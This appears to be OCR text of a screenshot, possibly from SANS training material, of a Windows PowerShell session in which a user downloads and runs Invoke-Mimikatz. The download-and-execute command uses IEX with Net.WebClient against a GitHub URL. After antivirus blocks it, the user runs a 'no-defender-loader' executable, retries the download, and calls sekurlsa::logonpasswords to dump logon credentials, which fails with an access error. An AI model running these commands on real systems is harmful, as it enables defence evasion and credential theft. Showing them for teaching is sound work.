 At line:1 char:1
+ IEX (New-Object Net.Webclient).downloadstring("https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\clint.barton\Downloads> .\no-defender-loader.exe
PS C:\Users\clint.barton\Downloads> IEX (New-Object Net.Webclient).downloadstring("https://raw.githubusercon
tent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
PS C:\Users\clint.barton\Downloads> Invoke-Mimikatz
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
PS C:\Users\clint.barton\Downloads>
Type here to search
SANS